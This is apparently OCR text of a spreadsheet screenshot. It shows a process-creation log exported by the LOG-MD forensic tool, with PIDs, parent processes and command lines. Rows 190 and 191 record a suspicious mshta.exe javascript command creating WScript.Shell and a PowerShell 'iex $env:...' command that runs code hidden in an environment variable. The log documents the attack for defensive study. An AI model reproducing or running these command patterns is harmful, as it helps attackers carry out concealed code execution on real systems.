 Report_Process_Started.csv - Excel
TABLE TOOLS
FILE HOME INSERT PAGE LAYOUT FORMULAS DATA REVIEW VIEW FOXIT READER PDF DESIGN Sign in
Paste Cut Copy Format Painter Clipboard
Calibri 11 B I U Font
Wrap Text Merge & Center Alignment
General $ % , Number
Conditional Formatting Format as Table
Normal Bad Good Neutral
Calculation Check Cell Explanatory ... Input
Styles
Insert Delete Format Cells
AutoSum Fill Clear Sort & Filter Find & Select Editing
H196 fx C:\WINDOWS\SysWOW64\explorer.exe
Time Creator_ New_Proce Parent_Proce PID Process_Command_Line/CommandLine New_Process_Name/App_Name/Image Account_Na
190 ########### 0x1828 0x185c 6184 6236 mshta.exe "javascript:pe4GMYj="WDZ7";z06B=new ActiveXObject("WScript.Shell");sDpw48g="AXNm"; C:\Windows\System32\mshta.exe root
191 ########### 0x185c 0x189c 6236 6300 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShe root
192 ########### 0x189c 0x18a8 6300 6312 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
193 ########### 0x1b8 0x193c 440 6460 C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe /IM C:\Program Files\Realtek\Audio\HDA\RAVBg HACKER$
194 ########### 0x147c 0x19b8 5244 6584 explorer.exe C:\Windows\SysWOW64\explorer.exe root
195 ########### 0xc04 0x19c0 3076 6592 explorer.exe C:\Windows\SysWOW64\explorer.exe root
196 ########### 0x19b8 0x1a30 6584 6704 C:\WINDOWS\SysWOW64\explorer.exe C:\Windows\SysWOW64\explorer.exe root
197 ########### 0x189c 0x1ad4 6300 6868 explorer.exe C:\Windows\SysWOW64\explorer.exe root
198 ########### 0x2f8 0x1218 760 4632 C:\WINDOWS\System32\rundll32.exe shell32.dll.SHCreateLocalServerRunDll {c82192ee-6cb5-4bc0-9ef0 C:\Windows\System32\rundll32.exe root
199 ########### 0x1b8 0x15f0 440 5616 consent.exe 440 288 000001B4E3EFC450 C:\Windows\System32\consent.exe HACKER$
200 ########### 0x640 0x1690 1600 5776 C:\WINDOWS\system32\AUDIODG.EXE 0x30c C:\Windows\System32\audiodg.exe LOCAL SERV
201 ########### 0x190 0x19b4 400 6580 /QuitInfo:0000000000000564;0000000000000648; C:\Program Files\Common Files\microsoft sha HACKER$
202 ########### 0x1160 0x19c0 4448 6592 C:\Program Files\Intel\Intel(R) Rapid Storage Technology\IAStorIcon.exe C:\Program Files\Intel\Intel(R) Rapid Storage root
203 ########### 0x2f8 0x18b0 760 6320 C:\WINDOWS\system32\DllHost.exe /Processid:{E10F6C3A-F1AE-4ADC-AA9D-2FE65525666E} C:\Windows\System32\dllhost.exe HACKER$
204 ########### 0x190 0x188c 400 6284 /QuitInfo:0000000000000564;0000000000000648; C:\Program Files\Common Files\microsoft sha HACKER$
205 ########### 0x2f8 0x188c 760 6236 C:\WINDOWS\system32\DllHost.exe /Processid:{E10F6C3A-F1AE-4ADC-AA9D-2FE65525666E} C:\Windows\System32\dllhost.exe HACKER$
206 ########### 0x1248 0x1af8 4680 6904 C:\WINDOWS\system32\cmd.exe C:\Windows\System32\cmd.exe root
207 ########### 0x1af8 0x1ae0 6904 6880 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
208 ########### 0x1af8 0x1b74 6904 7028 LOG-MD.exe -np -1 -ar -rs -rc -hc D:\LOG-MD\LOG-MD.exe root
209
210
211
212
213
214
215
Report_Process_Started
READY FILTER MODE 130%
4 items 1 item selected